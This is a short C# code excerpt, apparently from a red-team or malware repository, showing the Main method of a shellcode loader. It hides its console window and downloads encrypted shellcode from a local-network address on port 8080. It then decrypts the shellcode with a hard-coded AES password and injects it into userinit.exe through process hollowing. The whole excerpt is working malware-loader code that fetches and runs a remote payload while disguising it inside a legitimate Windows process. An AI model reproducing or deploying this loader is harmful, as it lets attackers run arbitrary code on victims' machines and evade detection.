 199 public static void Main(string[] args)
200 {
201 // Hide Process Window
202 var handle = Win32.GetConsoleWindow();
203 Win32.ShowWindow(handle, Win32.SW_HIDE);
204 string url = "http://192.168.1.84:8080/shellcode.bin_enc";
205 byte[] shellcode = downloader(url);
206 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
207 Console.WriteLine("[<] {0} Bytes Downloaded!", shellcode.Length);
208 shellcode = Encrypt.AES_Decrypt(shellcode, password);
209 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
210 // Target Binary
211 string targetBinaryPath = @"C:\\Windows\\System32\\userinit.exe";
212 // Process Hollowing
213 Hollow(targetBinaryPath, shellcode);
214 }